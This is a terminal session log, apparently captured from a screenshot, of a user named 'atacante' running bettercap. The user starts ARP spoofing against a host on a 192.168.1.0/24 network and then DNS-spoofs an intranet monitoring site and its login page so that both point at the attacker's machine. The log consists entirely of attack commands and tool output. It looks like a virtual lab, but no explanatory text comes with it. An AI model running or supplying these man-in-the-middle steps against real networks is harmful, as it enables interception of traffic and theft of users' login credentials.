 root@atacantedebian:/home/atacante# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.19.8) [type 'help' for a list of commands]
192.168.1.0/24 > 192.168.1.14 » [20:06:48] [sys.log] [inf] gateway monitor started ...
192.168.1.0/24 > 192.168.1.14 » set arp.spoof targets 192.168.1.15
192.168.1.0/24 > 192.168.1.14 » arp.spoof on
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [endpoint.new] endpoint 192.168.1.16 detected as 08:00:27:1c:54:81 (PCS Computer Systems Gm
bH).
192.168.1.0/24 > 192.168.1.14 » [20:11:20] [endpoint.new] endpoint 192.168.1.15 detected as 08:00:27:e4:78:38 (PCS Computer Systems Gm
bH).
192.168.1.0/24 > 192.168.1.14 » set dns.spoof.domains monitoreo.intranetdiresamdd.com, monitoreo.intranetdiresamdd.com/login[20:13:31]
[endpoint.new] endpoint 192.168.1.7 detected as c0:3c:59:d4:de:88 (Intel Corporate).
192.168.1.0/24 > 192.168.1.14 » set dns.spoof.domains monitoreo.intranetdiresamdd.com, monitoreo.intranetdiresamdd.com/login
192.168.1.0/24 > 192.168.1.14 » [20:13:40] [endpoint.lost] endpoint 192.168.1.7 c0:3c:59:d4:de:88 (Intel Corporate) lost.
192.168.1.0/24 > 192.168.1.14 » set dns.spoof.address 192.168.1.14
192.168.1.0/24 > 192.168.1.14 » dns.spoof on
192.168.1.0/24 > 192.168.1.14 » [20:15:02] [sys.log] [inf] dns.spoof monitoreo.intranetdiresamdd.com -> 192.168.1.14
192.168.1.0/24 > 192.168.1.14 » [20:15:02] [sys.log] [inf] dns.spoof monitoreo.intranetdiresamdd.com/login -> 192.168.1.14
192.168.1.0/24 > 192.168.1.14 »